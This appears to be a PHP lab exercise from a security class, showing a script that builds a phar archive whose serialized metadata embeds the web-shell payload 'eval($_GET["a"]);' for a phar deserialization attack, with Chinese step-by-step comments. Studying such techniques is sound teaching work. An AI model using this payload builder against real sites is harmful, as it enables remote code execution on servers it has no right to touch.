 不安全 | 192.168.88.135:8002/class22/phar.php
<?php
highlight_file(__FILE__);
class Testobj
{
var $output='';
}
@unlink('test.phar'); //删除之前的test.par文件(如果有)
$phar=new Phar('test.phar'); //创建一个phar对象，文件名必须以phar为后缀
$phar->startBuffering(); //开始写文件
$phar->setStub('<?php __HALT_COMPILER(); ?>'); //写入stub
$o=new Testobj();
$o->output='eval($_GET["a"]);';
$phar->setMetadata($o);//写入meta-data
$phar->addFromString("test.txt","test"); //添加要压缩的文件
$phar->stopBuffering();
?>